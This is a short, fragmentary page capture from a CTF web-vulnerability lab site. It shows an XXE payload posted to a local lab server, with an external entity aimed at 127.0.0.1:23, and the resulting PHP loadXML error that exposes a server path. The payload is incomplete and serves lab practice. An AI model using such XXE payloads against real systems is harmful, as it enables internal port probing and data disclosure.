 Load URL
http://192.168.91.142/xxe/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!ELEMENT password ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:23" >]>
<creds>
<username>&xxe;</username>
ctfs-wiki.com
Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
XXE
input xml
( ! ) Warning: DOMDocument::loadXML(http://127.0.0.1:23) [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: failed to open stream: Connection refused in /var/www/html/xxe
/index.php on line 21